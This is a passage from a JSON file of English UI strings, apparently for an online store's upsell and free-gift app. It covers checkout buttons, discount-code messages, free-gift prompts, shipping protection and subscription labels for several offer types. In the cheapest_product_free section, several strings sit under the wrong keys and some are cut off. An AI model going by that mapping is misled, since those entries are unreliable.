protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"cheapest_product_free":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"The cheapest item in your cart is now free","ocuButtonDisabledText":"Available Free Gifts {{numberOfGifts}}","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"+ Add","vdGroupViewProductButtonText":"Choose your freegift","vdChooseVariantText":"This code cannot be combined wit","offerTimerText":"**Congratulations","ceProductButtonText":"Buy any {{quantity}} get {{disco","pdpFgOfferHeaderText":"View Products","cvbTileTitleText":"{{minutes_remaining}}min {{seconds_remaining}}sec","discountCodeCombineErrorText":"Choose variant","fsDiscountCodeAppliedInfoText":"Free gift offer","offerProductDescViewMoreText":"You just unlocked a free","offerProductDescViewLessText":"Add more products to get","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"crossell":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"cvb":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"You have got {{latest_reward}}","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"dps":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"fbt":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"freegift":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"Choose your gift ({{added_count}}\/{{total_count}} selected)","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"Free","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"post_purchase":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This 